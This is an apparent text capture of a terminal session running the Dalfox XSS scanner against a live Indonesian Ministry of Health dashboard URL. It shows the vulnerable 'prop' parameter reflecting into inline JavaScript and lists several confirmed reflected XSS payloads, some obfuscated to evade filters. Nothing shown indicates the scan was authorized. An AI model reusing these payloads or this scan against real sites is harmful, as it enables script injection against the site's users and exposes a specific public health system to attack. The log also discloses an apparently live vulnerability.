 ~ : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
valter@valter-VirtualBox:~$ dalfox url https://sirs.kemkes.go.id/fo/home/dashboard_siranap?prop=33prop
    _..._
  .' .::::.   __   _   _    ___ _ __ __
 :  :::::::: |  \ / \ | |  | __/ \\ V /
 :  :::::::: | o ) o || |_ | _( o )) (
 '. '::::::' |__/|_n_||___||_| \_//_n_\
   '-.::''
Dalfox is a powerful open-source XSS scanner and utility focused on automation.
Target https://sirs.kemkes.go.id/fo/home/dashboard_siranap?prop=33prop
Method GET
Worker 100
BAV true
Mining true (Gf-Patterns)
Mining-DOM true (mining from DOM)
Timeout 10
FollowRedirect false
Started at 2023-11-19 16:13:06.202105273 +0700 WIB m=+0.340813369
>>>>>>>>>>>>>>>>>>>>>>>>>
[*] Start scan [SID:Single] / URL: https://sirs.kemkes.go.id/fo/home/dashboard_siranap?prop=33prop
[I] Found 2 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base parameter mining
[I] Content-Type is text/html; charset=UTF-8
[I] X-Frame-Options is SAMEORIGIN
[I] Reflected PATH '/dalfoxpathtest/home/dashboard_siranap' => Injected: /inHTML-none(1)]
[I] Reflected prop param => PTYPE: URL  Injected: /inJS-double(1)  >  .  )  $  "  '  =  |  ;  (  {  <  :  -  \  ,  +  }  ]  [  `
292 line:    var p="33propDal
[W] Reflected Payload in JS: prop=\"-alert.call(null,1)-"
[W] Reflected Payload in JS: prop=";confirm.apply(null,[1])//headless
[W] Reflected Payload in JS: prop=\";print(1)//m and waiting headless
[W] Reflected Payload in JS: prop="+this['ale'+'rt'](this['doc'+'ument']['dom'+'ain'])+"
[W] Reflected Payload in JS: prop="-print(1)-"
[W] Reflected Payload in JS: prop=";this['ale'+'rt'](this['doc'+'ument']['dom'+'ain'])//
EN 16.43
19/11/23